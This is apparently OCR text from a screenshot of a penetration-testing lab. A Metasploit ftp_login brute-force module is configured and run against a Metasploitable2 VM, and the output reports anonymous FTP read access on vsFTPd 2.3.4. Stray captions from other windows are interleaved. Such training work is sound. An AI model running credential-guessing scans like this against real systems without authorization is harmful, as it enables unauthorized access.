 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
[*] Auxiliary module execution completed
msf auxiliary(ftp_version) > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(ftp_login) > show options
Do you want to store this password for 192.168.1.3? Store Never store for this site Do not store this time
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
Never expose this VM to
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
msfdev[at]metasploit.com
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Login with msfadmin/msfadmin to get started
msf auxiliary(ftp_login) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf auxiliary(ftp_login) > run
[*] 192.168.1.3:21 - Starting FTP login sweep
[*] Connecting to FTP server 192.168.1.3:21...
[*] Connected to target FTP server.
[*] 192.168.1.3:21 - FTP Banner: '220 (vsFTPd 2.3.4)\x0d\x0a'
[*] 192.168.1.3:21 FTP - Attempting FTP login for 'anonymous':'chrome@example.com'
[+] 192.168.1.3:21 - Successful FTP login for 'anonymous':'chrome@example.com'
[*] 192.168.1.3:21 - User 'anonymous' has READ access
[*] Successful authentication with read access on 192.168.1.3 will not be reported
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ftp_login) >
root : .ruby.bin
Metasploitable2 - L Konsole 2 06:08 pm
ES 18:08
28/04/2015